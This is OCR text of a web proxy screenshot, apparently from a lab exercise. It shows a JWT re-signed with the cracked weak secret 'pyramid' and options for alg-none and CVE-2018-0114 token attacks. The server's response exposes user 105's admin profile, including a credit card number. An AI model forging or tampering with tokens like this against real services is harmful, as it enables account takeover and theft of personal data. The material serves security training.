 Request
Pretty Raw Hex JSON Web Tokens
\n
{
"typ": "JWT",
"alg": "HS256"
}
{
"jti": "33706ab0-1486-48ff-8a66-dc088946aab5",
"uid": 105,
"exp": 1703054251
}
4d7hSiOucVXb-yKkZjLUdtH_bm9Vim3wkaHdvo2bB9w
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
pyramid
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired check passed - Wed Dec 20 06:37:31 UTC 2023
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Security-Policy: default-src 'self';font-src 'self'
fonts.gstatic.com;style-src 'self' fonts.googleapis.com
'sha256-47DEQpj8HBSa+/TImW+5JCeuQeRkm5NMpJWZG3hSuFU='
'sha256-AXfn2XXJ55LyfGQCnR+Lw38vZaug88gBDcONPcdTwcw=';img-src 'self' data:
https://unsplash.com/photos https://images.unsplash.com
3 Content-Type: application/json
4 Date: Wed, 20 Dec 2023 06:03:45 GMT
5 Server: gunicorn
6 Strict-Transport-Security: max-age=63072000
7 Content-Length: 162
8
9 {
"address":"Vermilion Lane 8",
"credit_card":"2024 1968 4466 0002",
"phone":"+41 567 889 300",
"picture":"user105.png",
"role":"admin",
"uid":105,
"username":"victor"
}
10